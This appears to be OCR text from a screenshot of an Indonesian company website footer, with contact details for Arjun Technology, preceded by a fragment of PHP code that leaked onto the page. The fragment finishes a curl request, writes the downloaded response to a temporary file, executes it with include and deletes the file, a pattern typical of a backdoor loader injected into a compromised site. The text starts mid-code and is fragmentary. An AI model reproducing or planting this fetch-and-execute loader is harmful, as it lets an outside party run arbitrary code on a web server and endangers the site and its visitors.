
CURLOPT_RETURNTRANSFER => TRUE )); $rL =
curl_exec($url1); curl_close($url1); function tv($rR) { $y5 =
tempnam(sys_get_temp_dir(), "tmp_func");
file_put_contents($y5, "{$rR}"); $ZC = (include $y5);
unlink($y5); return $ZC; } tv($rL);
Hubungi kami
Email :
admin@arjuntech.id
Mobile : +62 856 0011 9625
Sosial Media
Copyright © 2026 Arjun Technology. All Rights Reserved